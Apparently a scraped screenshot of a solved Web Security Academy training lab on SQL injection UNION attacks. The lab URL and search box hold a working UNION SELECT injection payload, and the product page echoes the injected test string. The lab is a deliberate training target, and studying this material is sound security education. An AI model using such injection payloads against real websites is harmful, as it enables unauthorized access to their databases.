 https://0abc009f04b3b473838a65680091005b.web-security-academy.net/filter?category=Gifts'+UNION+SELECT+NULL,'sxtVhr',NULL--
B
WebSecurity
Academy
SQL injection UNION attack, finding a column containing text
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT NULL,'sxtVhr',NULL--
Refine your search:
All Food & Drink Gifts Lifestyle Pets Tech gifts
High-End Gift Wrapping $15.89 View details
Couple's Umbrella $57.39 View details
Conversation Controlling Lemon $15.31 View details
Snow Delivered To Your Door $14.14 View details
sxtVhr